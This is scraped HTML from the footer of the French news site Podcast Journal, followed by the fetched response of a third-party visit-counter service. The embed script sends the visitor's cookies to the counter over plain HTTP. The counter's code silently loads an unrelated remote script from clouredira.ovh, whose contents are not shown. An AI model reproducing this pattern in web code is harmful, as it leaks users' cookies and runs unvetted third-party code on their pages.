<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17830540037em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-20'] = 'Mardi 20 Janvier';
list_dates['2026-1-21'] = 'Mercredi 21 Janvier';
list_dates['2026-1-22'] = 'Jeudi 22 Janvier';
list_dates['2026-1-23'] = 'Vendredi 23 Janvier';
list_dates['2026-1-24'] = 'Samedi 24 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);
$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 962
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31162004&" alt="31162004" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31162004&" alt="31162004" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31162004&" alt="31162004" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}